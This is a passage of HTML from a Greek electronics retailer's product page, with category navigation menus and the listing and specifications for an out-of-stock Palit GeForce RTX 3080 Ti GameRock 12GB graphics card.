	<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7717" class="single-product-type-vertical product type-product post-7717 status-publish first outofstock product_cat-anavathmisi-pc product_cat-graphics-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-170-100x100.jpeg" data-thumb-alt="Palit Geforce RTX3080 Ti GameRock 12GB GDDR6X" data-thumb-srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-170-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-170-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-170-300x300.jpeg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-170.jpeg"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-170-300x300.jpeg" class="wp-post-image" alt="Palit Geforce RTX3080 Ti GameRock 12GB GDDR6X" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-170.jpeg" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-170.jpeg" data-large_image_width="1600" data-large_image_height="1117" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-170-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-170-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-170-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<div class="summary entry-summary ">
		<div class="product-brand"><a href="https://pcgadgetsplus.gr/product-brand/palit/" rel="tag">Palit</a></div><span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">Palit Geforce RTX3080 Ti GameRock 12GB GDDR6X</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>2.200,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='7717' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">NED308T019KB-1020G</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/" rel="tag">Αναβάθμιση PC</a>, <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/" rel="tag">Κάρτες Γραφικών-GPU</a></span>
	
	 <span class="posted_in">Μάρκες: <a href="https://pcgadgetsplus.gr/product-brand/palit/" rel="tag">Palit</a></span>
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/palit-geforce-rtx3080-ti-gamerock-12gb-gddr6x/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=Palit Geforce RTX3080 Ti GameRock 12GB GDDR6X https://pcgadgetsplus.gr/product/palit-geforce-rtx3080-ti-gamerock-12gb-gddr6x/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=Palit Geforce RTX3080 Ti GameRock 12GB GDDR6X&amp;body=https://pcgadgetsplus.gr/product/palit-geforce-rtx3080-ti-gamerock-12gb-gddr6x/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Περιγραφή                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Επιπλέον πληροφορίες                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Περιγραφή</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Περιγραφή</h2>

<div class="spec-details">
<dl>
<dt>Κατασκευαστής Επεξεργαστή</dt>
<dd>Nvidia</dd>
</dl>
<dl>
<dt>Chipset Model</dt>
<dd>GeForce RTX 3080 Ti</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Interface</dt>
<dd>PCI Express x16 4.0</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Ταχύτητα Επεξεργαστή (Base Clock)</dt>
<dd>1440 MHz</dd>
</dl>
<dl>
<dt>Μέγιστη Ανάλυση</dt>
<dd>7680&#215;4320 pixels</dd>
</dl>
<dl>
<dt>Ειδικά Χαρακτηριστικά</dt>
<dd>RGB Lighting, Αερόψυκτη</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Τύπος</dt>
<dd>Υψηλών Επιδόσεων</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Μνήμη</h3>
<dl>
<dt>Χωρητικότητα Μνήμης</dt>
<dd>12 GB</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Τύπος Μνήμης</dt>
<dd>GDDR6X</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Memory bus</dt>
<dd>384 bit</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Συνδεσιμότητα</h3>
<dl>
<dt>HDMI</dt>
<dd>1</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>DisplayPort</dt>
<dd>3</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Dual Link DVI</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Απαιτήσεις Συστήματος</h3>
<dl>
<dt>Ελάχιστη Ισχύς Τροφοδοτικού</dt>
<dd>850 W</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Power Connectors</dt>
<dd>3x 8-pin</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Διαστάσεις</h3>
<dl>
<dt>Μήκος</dt>
<dd>304 mm</dd>
</dl>
<dl>
<dt>Ύψος</dt>
<dd>136 mm</dd>
</dl>
<dl>
<dt>Πάχος</dt>
<dd>60 mm</dd>
</dl>
</div>
